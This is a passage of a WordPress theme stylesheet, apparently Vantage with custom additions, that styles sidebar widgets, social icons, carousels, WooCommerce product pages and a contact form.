max-width:100%;
}
/* Search widget */
#searchsubmit{
display:none;
}
.textwidget p:first-child{
margin-top:0;
}
.textwidget p:last-child{
margin-bottom:0;
}
/* =Sidebar widget styling
----------------------------------------------- */
#secondary .widget,#footer-widgets .widget{
margin-bottom:40px;
font-size:13px;
color:#5e5e5e;
}
#secondary .widget:last-child,#footer-widgets .widget:last-child{
margin-bottom:0;
}
#secondary .widget .widget-title,#footer-widgets .widget .widget-title{
font-size:15px;
color:#3b3b3b;
font-weight:bold;
margin-bottom:15px;
}
#secondary .widget ul,#footer-widgets .widget ul,#secondary .widget ol,#footer-widgets .widget ol{
list-style:none;
padding:0;
margin:0;
}
#secondary .widget ul ul,#footer-widgets .widget ul ul,#secondary .widget ol ul,#footer-widgets .widget ol ul,#secondary .widget ul ol,#footer-widgets .widget ul ol,#secondary .widget ol ol,#footer-widgets .widget ol ol{
margin-left:1em;
}
#secondary .widget ul li a,#footer-widgets .widget ul li a,#secondary .widget ol li a,#footer-widgets .widget ol li a{
text-decoration:none;
}
#footer-widgets{
zoom:1;
margin:0 -5px;
max-width:100%;
}
#footer-widgets:before{
content:'';
display:block;
}
#footer-widgets:after{
content:'';
display:table;
clear:both;
}
#footer-widgets .widget{
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
float:left;
padding:0 15px;
margin-bottom:0;
color:#b9b9b9;
}
#footer-widgets .widget a{
color:#cccccc;
}
#footer-widgets .widget .widget-title{
color:#e2e2e2;
font-size:14px;
font-weight:bold;
margin-bottom:20px;
}
/* =General Widget Styling
----------------------------------------------- */
.widget img,.widget iframe,.widget object,.widget select,.widget input{
max-width:100%;
}
.widget img{
height:auto;
}
.widget a.button{
display:inline-block;
padding:9px 26px;
-webkit-border-radius:4px;
-moz-border-radius:4px;
border-radius:4px;
font-size:0.875em;
text-decoration:none;
color:white;
text-shadow:0 1px 0 #000000;
-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.3), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.1);
-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.3), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.1);
box-shadow:inset 0 1px 0 rgba(255,255,255,0.3), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.1);
background:#107fc9;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #0f75b8), color-stop(1, #1189da));
background:-ms-linear-gradient(bottom, #0f75b8, #1189da);
background:-moz-linear-gradient(center bottom, #0f75b8 0%, #1189da 100%);
background:-o-linear-gradient(#1189da, #0f75b8);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1189da', endColorstr='#0f75b8', GradientType=0);
border-top:solid 1px #0b5587;
border-left:solid 1px #094974;
border-right:solid 1px #094974;
border-bottom:solid 1px #083d61;
}
.widget .button-container.align-center{
text-align:center;
}
.widget .button-container.align-left{
text-align:left;
}
.widget .button-container.align-right{
text-align:right;
}
.widget .button-container.align-full .button{
display:block;
text-align:center;
}
.widget_call-to-action{
position:relative;
padding:25px 30px 23px 30px;
}
.widget_call-to-action h2.cta-headline{
margin:0 0 0.35em 0;
color:#333;
}
.widget_call-to-action p.cta-sub-text{
margin:0;
color:#666;
}
.widget_call-to-action a.button{
position:absolute;
top:50%;
right:30px;
margin-top:-20px;
/* This should be half the height of the button */
}
/* Responsive styles for the call to action widget */
@media (max-width: 680px) {

body.responsive .widget_call-to-action a.button{
position:static;
margin-top:25px;
display:block;
text-align:center;
}
} 

.widget_siteorigin-list ul li{
margin-bottom:0.4em;
}
.widget_siteorigin-list ul li:last-child{
margin-bottom:0;
}
.widget_icon-text{
font-size:0.95em;
text-align:center;
}
.widget_icon-text .feature-icon{
display:inline-block;
line-height:0;
}
.widget_icon-text .widget-title{
margin:15px 0;
}
.widget_circleicon-widget{
clear:both;
/* A medium sized icon */
}
.widget_circleicon-widget .circle-icon-box{
text-align:center;
position:relative;
/* The different icon positions */
}
.widget_circleicon-widget .circle-icon-box.circle-icon-show-box{
border:1px solid #DDDDDD;
background:#F6F6F6;
-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.05);
-moz-box-shadow:0 2px 2px rgba(0,0,0,0.05);
box-shadow:0 2px 2px rgba(0,0,0,0.05);
padding:24px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-hide-box{
padding:5px;
}
.widget_circleicon-widget .circle-icon-box .link-icon,.widget_circleicon-widget .circle-icon-box .link-title{
text-decoration:none;
display:block;
}
.widget_circleicon-widget .circle-icon-box .circle-icon{
position:absolute;
background-color:#3a3b3e;
display:inline-block;
width:65px;
height:65px;
-webkit-border-radius:130px;
-moz-border-radius:130px;
border-radius:130px;
-webkit-transition:all 0.5s ease;
-moz-transition:all 0.5s ease;
-o-transition:all 0.5s ease;
transition:all 0.5s ease;
background-position:center center;
background-size:cover;
background-repeat:no-repeat;
}
.widget_circleicon-widget .circle-icon-box .circle-icon [class^="icon-"]{
display:block;
font-size:24px;
width:100%;
height:1em;
text-align:center;
color:#FFFFFF;
line-height:1.1em;
position:absolute;
top:50%;
left:0;
margin-top:-0.5em;
}
.widget_circleicon-widget .circle-icon-box h4{
color:#3b3b3b;
font-weight:bold;
font-size:17px;
margin-bottom:0.8em;
margin-top:0;
}
.widget_circleicon-widget .circle-icon-box p.text{
margin:0;
color:#5e5e5e;
font-size:13px;
margin-bottom:10px;
}
.widget_circleicon-widget .circle-icon-box p.text:last-child{
margin-bottom:0;
}
.widget_circleicon-widget .circle-icon-box a.more-button{
display:block;
text-decoration:none;
color:#3b3b3b;
font-weight:bold;
font-size:13px;
}
.widget_circleicon-widget .circle-icon-box a.more-button i{
display:inline-block;
width:5px;
height:8px;
margin-left:3px;
background: url('images/sprites-1-2.png') no-repeat 0 -66px;
}
@media screen and (-webkit-min-device-pixel-ratio: 2) {

.widget_circleicon-widget .circle-icon-box a.more-button i{
background: url(images/retina/more-icon.png);
background-size:5px 8px;
}
} 

.widget_circleicon-widget .circle-icon-box.circle-icon-position-top{
padding-top:75px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-position-top .circle-icon{
top:0;
left:50%;
margin-left:-32.5px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-position-bottom{
padding-bottom:75px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-position-bottom .circle-icon{
bottom:0;
left:50%;
margin-left:-32.5px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-position-left{
text-align:left;
padding-left:75px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-position-left .circle-icon{
left:0;
top:50%;
margin-top:-32.5px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-position-right{
text-align:left;
padding-right:75px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-position-right .circle-icon{
right:0;
top:50%;
margin-top:-32.5px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-medium{
/* The different icon positions */
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-medium .circle-icon{
width:81.25px;
height:81.25px;
-webkit-border-radius:162.5px;
-moz-border-radius:162.5px;
border-radius:162.5px;
-webkit-transition:all 0.5s ease;
-moz-transition:all 0.5s ease;
-o-transition:all 0.5s ease;
transition:all 0.5s ease;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-medium .circle-icon [class^="icon-"]{
font-size:36px;
line-height:1.1em;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-medium.circle-icon-position-top{
padding-top:91.25px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-medium.circle-icon-position-top .circle-icon{
top:0;
left:50%;
margin-left:-40.625px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-medium.circle-icon-position-bottom{
padding-bottom:91.25px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-medium.circle-icon-position-bottom .circle-icon{
bottom:0;
left:50%;
margin-left:-40.625px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-medium.circle-icon-position-left{
text-align:left;
padding-left:91.25px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-medium.circle-icon-position-left .circle-icon{
left:0;
top:50%;
margin-top:-40.625px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-medium.circle-icon-position-right{
text-align:left;
padding-right:91.25px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-medium.circle-icon-position-right .circle-icon{
right:0;
top:50%;
margin-top:-40.625px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-large{
/* The different icon positions */
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-large .circle-icon{
width:100px;
height:100px;
-webkit-border-radius:200px;
-moz-border-radius:200px;
border-radius:200px;
-webkit-transition:all 0.5s ease;
-moz-transition:all 0.5s ease;
-o-transition:all 0.5s ease;
transition:all 0.5s ease;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-large .circle-icon [class^="icon-"]{
font-size:44px;
line-height:1.1em;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-large.circle-icon-position-top{
padding-top:110px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-large.circle-icon-position-top .circle-icon{
top:0;
left:50%;
margin-left:-50px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-large.circle-icon-position-bottom{
padding-bottom:110px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-large.circle-icon-position-bottom .circle-icon{
bottom:0;
left:50%;
margin-left:-50px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-large.circle-icon-position-left{
text-align:left;
padding-left:110px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-large.circle-icon-position-left .circle-icon{
left:0;
top:50%;
margin-top:-50px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-large.circle-icon-position-right{
text-align:left;
padding-right:110px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-size-large.circle-icon-position-right .circle-icon{
right:0;
top:50%;
margin-top:-50px;
}
.widget_headline-widget{
text-align:center;
}
.widget_headline-widget h1{
padding-top:20px;
margin:0;
font-size:26px;
line-height:36px;
text-transform:uppercase;
color:#444444;
letter-spacing:1px;
}
.widget_headline-widget h3{
padding-bottom:20px;
margin:0;
font-size:14px;
color:#666666;
font-weight:200;
}
.widget_headline-widget .decoration{
border-top:1px solid #EEE;
position:relative;
height:1px;
margin:20px 60px 20px 60px;
}
/* =Some row styling for page builder
----------------------------------------------- */
.social-link-botton{ position:fixed!important; right:0; top:378px; width:48px; margin:0; max-width:none; z-index:99999;background: #fff;
border-radius: 4px 0 0 4px;
border: #D8D8D8 1px solid;
padding: 9px 0 8px 0;}
.social-link-botton .widget{padding: 0 9px!important;}
.social-link-botton h3{ display:none; }

.social-link-botton .widget a{ margin-bottom:3px;}

.widget_vantage-social-media{
zoom:1;
}
.widget_vantage-social-media:before{
content:'';
display:block;
}
.widget_vantage-social-media:after{
content:'';
display:table;
clear:both;
}
.widget_vantage-social-media .social-media-icon{
text-decoration:none;
display:block;
float:left;
margin-right:4px;
position:relative;
width:25px;
height:25px;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 1px rgba(0,0,0,0.1);
-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 1px rgba(0,0,0,0.1);
box-shadow:inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 1px rgba(0,0,0,0.1);
/* The icons */
}
.widget_vantage-social-media .social-media-icon [class^="icon-"]{
width:1em;
height:1em;
text-align:center;
display:block;
position:absolute;
line-height:1em;
color:#FFFFFF;
top:50%;
left:50%;
margin-top:-0.45em;
margin-left:-0.5em;
font-size:14px;
text-shadow:0 1px 1px rgba(0, 0, 0, 0.125);
}
.widget_vantage-social-media .social-media-icon img{
position:absolute;
top:50%;
left:50%;
width:18px;
height:18px;
margin-left:-9px;
margin-top:-8px;
}
.widget_vantage-social-media .social-media-icon:last-child{
margin-right:0;
}
.widget_vantage-social-media .social-media-icon.social-media-icon-facebook{
background:#597ac7;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #597ac7), color-stop(1, #6483cb));
background:-ms-linear-gradient(bottom, #597ac7, #6483cb);
background:-moz-linear-gradient(center bottom, #597ac7 0%, #6483cb 100%);
background:-o-linear-gradient(#6483cb, #597ac7);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6483cb', endColorstr='#597ac7', GradientType=0);
border:1px solid #466bc1;
}
.widget_vantage-social-media .social-media-icon.social-media-icon-facebook:hover{
background:#6886cc;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #6886cc), color-stop(1, #748fd0));
background:-ms-linear-gradient(bottom, #6886cc, #748fd0);
background:-moz-linear-gradient(center bottom, #6886cc 0%, #748fd0 100%);
background:-o-linear-gradient(#748fd0, #6886cc);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#748fd0', endColorstr='#6886cc', GradientType=0);
border:1px solid #5577c6;
}
.widget_vantage-social-media .social-media-icon.social-media-icon-twitter{
background:#5bbcec;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #5bbcec), color-stop(1, #69c2ee));
background:-ms-linear-gradient(bottom, #5bbcec, #69c2ee);
background:-moz-linear-gradient(center bottom, #5bbcec 0%, #69c2ee 100%);
background:-o-linear-gradient(#69c2ee, #5bbcec);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#69c2ee', endColorstr='#5bbcec', GradientType=0);
border:1px solid #44b3e9;
-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.25), 0 1px 1px rgba(0,0,0,0.1);
-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.25), 0 1px 1px rgba(0,0,0,0.1);
box-shadow:inset 0 1px 0 rgba(255,255,255,0.25), 0 1px 1px rgba(0,0,0,0.1);
}
.widget_vantage-social-media .social-media-icon.social-media-icon-twitter:hover{
background:#6dc3ee;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #6dc3ee), color-stop(1, #7bc9f0));
background:-ms-linear-gradient(bottom, #6dc3ee, #7bc9f0);
background:-moz-linear-gradient(center bottom, #6dc3ee 0%, #7bc9f0 100%);
background:-o-linear-gradient(#7bc9f0, #6dc3ee);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7bc9f0', endColorstr='#6dc3ee', GradientType=0);
border:1px solid #56baeb;
}
.widget_vantage-social-media .social-media-icon.social-media-icon-google-plus{
background:#f80000;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #f80000), color-stop(1, #ff0808));
background:-ms-linear-gradient(bottom, #f80000, #ff0808);
background:-moz-linear-gradient(center bottom, #f80000 0%, #ff0808 100%);
background:-o-linear-gradient(#ff0808, #f80000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0808', endColorstr='#f80000', GradientType=0);
border:1px solid #df0000;
}
.widget_vantage-social-media .social-media-icon.social-media-icon-google-plus:hover{
background:#ff0d0d;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ff0d0d), color-stop(1, #ff1d1d));
background:-ms-linear-gradient(bottom, #ff0d0d, #ff1d1d);
background:-moz-linear-gradient(center bottom, #ff0d0d 0%, #ff1d1d 100%);
background:-o-linear-gradient(#ff1d1d, #ff0d0d);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff1d1d', endColorstr='#ff0d0d', GradientType=0);
border:1px solid #f30000;
}
.widget_vantage-social-media .social-media-icon.social-media-icon-rss{
background:#ff9200;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ff9200), color-stop(1, #ff990f));
background:-ms-linear-gradient(bottom, #ff9200, #ff990f);
background:-moz-linear-gradient(center bottom, #ff9200 0%, #ff990f 100%);
background:-o-linear-gradient(#ff990f, #ff9200);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff990f', endColorstr='#ff9200', GradientType=0);
border:1px solid #e68300;
}
.widget_vantage-social-media .social-media-icon.social-media-icon-rss:hover{
background:#ff9b14;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ff9b14), color-stop(1, #ffa124));
background:-ms-linear-gradient(bottom, #ff9b14, #ffa124);
background:-moz-linear-gradient(center bottom, #ff9b14 0%, #ffa124 100%);
background:-o-linear-gradient(#ffa124, #ff9b14);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa124', endColorstr='#ff9b14', GradientType=0);
border:1px solid #fa8f00;
}
@media (max-width: 680px) {

body.responsive .widget_vantage-social-media{
text-align:center;
}
body.responsive .widget_vantage-social-media .social-media-icon{
display:inline-block;
float:none;
}
} 

/* =Custom Menu Widget in Header Area
----------------------------------------------- */
#header-sidebar .widget_nav_menu ul.menu{
margin:0;
}
#header-sidebar .widget_nav_menu ul.menu > li{
list-style:none;
display:inline-block;
margin-right:20px;
position:relative;
}
#header-sidebar .widget_nav_menu ul.menu > li:last-child{
margin-right:0;
}
#header-sidebar .widget_nav_menu ul.menu > li > a{
display:block;
text-decoration:none;
color:#555555;
font-weight:500;
padding:0.75em 0;
line-height:1em;
}
#header-sidebar .widget_nav_menu ul.menu > li ul.sub-menu{
display:none;
position:absolute;
margin:0;
z-index:100;
border:1px solid #E6E6E6;
-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);
-moz-box-shadow:0 1px 1px rgba(0,0,0,0.1);
box-shadow:0 1px 1px rgba(0,0,0,0.1);
top:2.5em;
left:-10px;
background:white;
}
#header-sidebar .widget_nav_menu ul.menu > li ul.sub-menu li{
position:relative;
list-style:none;
width:160px;
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
padding:10px 10px;
}
#header-sidebar .widget_nav_menu ul.menu > li ul.sub-menu li a{
display:block;
text-decoration:none;
color:#777777;
}
#header-sidebar .widget_nav_menu ul.menu > li ul.sub-menu ul{
display:none;
top:-1px;
left:160px;
}
#header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu{
border-top:2px solid #00bcff;
}
#header-sidebar .widget_nav_menu ul.menu li:hover > ul.sub-menu{
display:block;
}
/* =Some row styling for page builder
----------------------------------------------- */
.panel-row-style{
zoom:1;
margin:0 -20px;
padding:25px 20px;
background-position:center center;
background-repeat:no-repeat;
}
.panel-row-style:before{
content:'';
display:block;
}
.panel-row-style:after{
content:'';
display:table;
clear:both;
}
.panel-row-style-wide-grey{
background:#F6F6F6;
border-top:1px solid #DDDDDD;
border-bottom:1px solid #DDDDDD;
}
.layout-full .panel-row-style{
margin:0 -1000px;
padding:25px 1000px 25px 1000px;
}
@media (max-width: 680px) {

body.responsive.layout-boxed .panel-row-style{
margin:0 -35px;
padding:25px 35px;
}
} 

.panel-grid-cell .flexslider{
margin-bottom:0;
}
.vantage-carousel-title{
font-size:14px;
font-weight:bold;
color:#3b3b3b;
text-transform:uppercase;
line-height:1em;
}
.vantage-carousel-title .vantage-carousel-title-text{
display:inline-block;
padding-right:15px;
}
.vantage-carousel-title a.next,.vantage-carousel-title a.previous{
display:block;
float:right;
height:17px;
width:17px;
overflow:hidden;
text-indent:-9999px;
background-position:center center;
margin-left:2px;
}
.vantage-carousel-title a.next{
background: url('images/sprites-1-2.png') no-repeat 0 -18px;
}
.vantage-carousel-title a.previous{
background: url('images/sprites-1-2.png') no-repeat -84px 0;
}
@media screen and (-webkit-min-device-pixel-ratio: 2) {

.vantage-carousel-title a.next{
background: url(images/retina/carousel-right.png);
background-size:17px 17px;
}
.vantage-carousel-title a.previous{
background: url(images/retina/carousel-left.png);
background-size:17px 17px;
}
} 

.vantage-carousel-wrapper{
overflow-x:hidden;
overflow-y:hidden;
}
.vantage-carousel-wrapper .vantage-carousel{
height:200px;
margin:0;
padding:0;
zoom:1;
width:99999px;
-webkit-transition:all 0.45s ease;
-moz-transition:all 0.45s ease;
-o-transition:all 0.45s ease;
transition:all 0.45s ease;
}
.vantage-carousel-wrapper .vantage-carousel:before{
content:'';
display:block;
}
.vantage-carousel-wrapper .vantage-carousel:after{
content:'';
display:table;
clear:both;
}
.vantage-carousel-wrapper .vantage-carousel li.carousel-entry{
list-style:none;
margin-left:0;
padding:0;
display:block;
float:left;
margin-right:15px;
width:242px;
overflow-x:hidden;
}
.vantage-carousel-wrapper .vantage-carousel li.carousel-entry:last-child{
margin-right:0;
}
.vantage-carousel-wrapper .vantage-carousel li.carousel-entry .thumbnail{
line-height:0;
}
.vantage-carousel-wrapper .vantage-carousel li.carousel-entry .thumbnail a{
display:block;
width:242px;
height:162px;
background-size:242px 162px;
background-position:center center;
}
.vantage-carousel-wrapper .vantage-carousel li.carousel-entry .thumbnail a,.vantage-carousel-wrapper .vantage-carousel li.carousel-entry .thumbnail a span.overlay{
-webkit-transition:all 0.35s ease;
-moz-transition:all 0.35s ease;
-o-transition:all 0.35s ease;
transition:all 0.35s ease;
}
.vantage-carousel-wrapper .vantage-carousel li.carousel-entry .thumbnail a span.overlay{
display:block;
width:100%;
height:100%;
background:#3279BB;
opacity:0;
}
.vantage-carousel-wrapper .vantage-carousel li.carousel-entry .thumbnail a:hover{
background-size:272px 182px;
}
.vantage-carousel-wrapper .vantage-carousel li.carousel-entry .thumbnail a:hover span{
opacity:0.5;
}
.vantage-carousel-wrapper .vantage-carousel li.carousel-entry .default-thumbnail{
display:block;
width:242px;
height:162px;
background:#e8e8e8;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #e0e0e0), color-stop(1, #e8e8e8));
background:-ms-linear-gradient(bottom, #e0e0e0, #e8e8e8);
background:-moz-linear-gradient(center bottom, #e0e0e0 0%, #e8e8e8 100%);
background:-o-linear-gradient(#e8e8e8, #e0e0e0);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8e8e8', endColorstr='#e0e0e0', GradientType=0);
}
.vantage-carousel-wrapper .vantage-carousel li.carousel-entry h3{
font-size:15px;
text-align:center;
font-weight:500;
color:#474747;
margin:10px 0 0 0;
}
.vantage-carousel-wrapper .vantage-carousel li.carousel-entry h3 a{
text-decoration:none;
color:inherit;
}
.vantage-carousel-wrapper .vantage-carousel li.loading{
display:block;
width:242px;
height:162px;
float:left;
background:url(images/carousel-loader.gif) #f6f6f6 center center no-repeat;
margin:0;
}
.vantage-grid-loop{
zoom:1;
margin:0 -15px 0 -15px;
}
.vantage-grid-loop:before{
content:'';
display:block;
}
.vantage-grid-loop:after{
content:'';
display:table;
clear:both;
}
.vantage-grid-loop article{
float:left;
width:25%;
padding:0 15px;
margin-bottom:30px;
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
border-bottom:none;
}
.vantage-grid-loop article .grid-thumbnail{
display:block;
padding:5px;
border:1px solid #c2c5ca;
-webkit-box-shadow:0 0 4px rgba(0,0,0,0.1);
-moz-box-shadow:0 0 4px rgba(0,0,0,0.1);
box-shadow:0 0 4px rgba(0,0,0,0.1);
background:#FFFFFF;
margin-bottom:10px;
}
.vantage-grid-loop article .grid-thumbnail:hover{
border-color:#00bafa;
-webkit-box-shadow:0 0 5px rgba(0,187,251,0.75);
-moz-box-shadow:0 0 5px rgba(0,187,251,0.75);
box-shadow:0 0 5px rgba(0,187,251,0.75);
}
.vantage-grid-loop article .grid-thumbnail img{
width:100%;
height:auto;
display:block;
-webkit-border-radius:0;
-moz-border-radius:0;
border-radius:0;
-webkit-box-shadow:none;
-moz-box-shadow:none;
box-shadow:none;
}
.vantage-grid-loop article h3{
font-size:15px;
font-weight:bold;
margin-bottom:8px;
margin-top:0;
}
.vantage-grid-loop article h3 a{
color:inherit;
text-decoration:none;
}
.vantage-grid-loop article .excerpt{
font-size:12px;
color:#777777;
line-height:1.25em;
height:2.5em;
overflow:hidden;
}
.vantage-grid-loop article .excerpt p{
margin:0;
}
.vantage-grid-loop .clear{
clear:both;
}
.widget_siteorigin-panels-postloop .pagination{
margin-top:20px;
}
@media (max-width: 640px) {

body.responsive .vantage-grid-loop article,body.responsive .vantage-circleicon-loop .widget_circleicon-widget{
width:50%;
}
} 

@media (max-width: 480px) {

body.responsive .vantage-grid-loop article,body.responsive .vantage-circleicon-loop .widget_circleicon-widget{
float:none;
width:100%;
}
} 

.vantage-circleicon-loop{
zoom:1;
margin:0 -20px;
}
.vantage-circleicon-loop:before{
content:'';
display:block;
}
.vantage-circleicon-loop:after{
content:'';
display:table;
clear:both;
}
.vantage-circleicon-loop .widget_circleicon-widget{
width:33.333%;
float:left;
clear:none;
}
.vantage-circleicon-loop .widget_circleicon-widget .circle-icon-box{
padding-left:20px;
padding-right:20px;
}
/* This will override anything from WooCommerce core CSS */
.woocommerce #page-wrapper .button{
border-top:solid 1px #d2d2d2;
border-left:solid 1px #c3c3c3;
border-right:solid 1px #c3c3c3;
border-bottom:solid 1px #9f9f9f;
background:#ffffff;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #dfdfdf), color-stop(1, #ffffff));
background:-ms-linear-gradient(bottom, #dfdfdf, #ffffff);
background:-moz-linear-gradient(center bottom, #dfdfdf 0%, #ffffff 100%);
background:-o-linear-gradient(#ffffff, #dfdfdf);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dfdfdf', GradientType=0);
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
color:#646464;
-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 1px 0 rgba(255, 255, 255, 0.5);
-moz-box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 1px 0 rgba(255, 255, 255, 0.5);
box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 1px 0 rgba(255, 255, 255, 0.5);
width:auto;
text-decoration:none;
/* Improves usability and consistency of cursor style between image-type 'input' and others */
cursor:pointer;
/* Corrects inability to style clickable 'input' types in iOS */
-webkit-appearance:button;
line-height:1;
text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);
}
.woocommerce #page-wrapper h1.page-title{
color:#ce6f35;
font-size:20px;
font-weight:500;
line-height:1.35em;
margin-bottom:1em;
}
.woocommerce #page-wrapper h1.page-title a{
color:inherit;
text-decoration:none;
}
.woocommerce #page-wrapper .product h1.entry-title{
font-size:22px;
color:#3b3b3b;
margin-bottom:20px;
}
.woocommerce #page-wrapper .product h1.entry-title a{
color:inherit;
text-decoration:none;
font-weight:bold;
font-size:20px;
}
.woocommerce #page-wrapper .upsells.products h2{
font-size:14px;
font-weight:500;
margin-bottom:1em;
}
.woocommerce #page-wrapper .upsells.products ul.products li.product{
max-width:150px;
}
.woocommerce-page #container{
float:left;
width:71.287%;
}
@media (max-width: 680px) {

body.responsive.woocommerce-page #container{
float:none;
width:auto;
}
body.responsive.woocommerce-page .product-thumbnail{
display:none;
}
body.responsive.woocommerce-page .cart_totals{
width:100%;
float:none;
}
} 

@media (max-width: 480px) {

body.responsive.woocommerce-page #container ul.products li.product{
width:240px;
float:none;
margin-right:auto;
margin-left:auto;
}
body.responsive.woocommerce-page #content div.product div.images,body.responsive.woocommerce-page #content div.product div.summary{
float:none;
width:auto;
}
body.responsive.woocommerce-page table.shop_table td,body.responsive.woocommerce-page table.shop_table th{
padding-left:3px;
padding-right:3px;
}
body.responsive.woocommerce-page #content table.cart .actions .coupon{
float:none;
}
body.responsive.woocommerce-page #content table.cart .actions .coupon #coupon_code{
margin-bottom:6px;
}
body.responsive.woocommerce-page #content table.cart .actions .coupon input{
float:none;
display:block;
width:100%;
}
body.responsive.woocommerce-page #content table.cart .actions > input{
float:none;
display:block;
width:100%;
margin-bottom:6px;
}
body.responsive.woocommerce-page #content table.cart .actions > input.checkout-button{
margin-bottom:0;
}
body.responsive.woocommerce-page .col2-set .col-1,body.responsive.woocommerce-page .col2-set .col-2{
display:block;
float:none;
width:auto;
}
} 

/* The WooCommerce Widgets */
.widget .product_list_widget{
margin:0;
list-style:none;
margin-right:-10px;
zoom:1;
}
.widget .product_list_widget:before{
content:'';
display:block;
}
.widget .product_list_widget:after{
content:'';
display:table;
clear:both;
}
.widget .product_list_widget li{
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
width:18.5%;
padding:5px;
float:left;
text-align:center;
margin-bottom:10px;
background:#F6F6F6;
border-radius: 3px;
border: 1px solid #DDDDDD;
margin-right: 7px;
margin-left:7px;
text-transform:capitalize;
min-height:252px;
}
.widget .product_list_widget li img{
width:100%;
height:auto;
}
.widget .product_list_widget li a{
text-decoration:none;
color:#444444;
font-weight:500;
line-height:1.1em;
}
.widget .product_list_widget li span.amount{
display:block;
}




.contact_page ul {width: 323px; margin: auto; text-align:left; list-style:none;margin: 0 0 0 205px;float: left;}
.contact_page ul li{ padding-bottom:5px;}
.contact_page ul li label{width: 108px;}
.contact_page ul li input{border: #DDDDDD 1px solid;
width: 292px;}
.contact_page ul li textarea{border: #DDDDDD 1px solid;
width: 292px;
height: 127px;
resize: none;}
.contact_page  .ajax-loader{ position:absolute;}
.contact_page .address{border-left: 1px solid #E2E2E2; text-align: left;
font-size: 13px;
margin:0 0 0 20px;
padding-left: 26px;
float: left;
width: 308px;}


.ask-question ul{margin: 0 0 0 0px!important;}
.ask-question ul li textarea{border: #DDDDDD 1px solid;
width: 492px!important;
height: 127px;
resize: none;}
.ask-question ul li input.wpcf7-submit{width: 492px!important;}


#text-3 h3.widget-title{ background:#ce6f35; color:#E1EBF3!important;padding: 9px;}
.ask-question-new{ padding:10px 0 0 10px}
.ask-question-new ul{margin: 0 0 0 0px!important;}
.ask-question-new ul li input{border: #DDDDDD 1px solid;
width: 235px;}
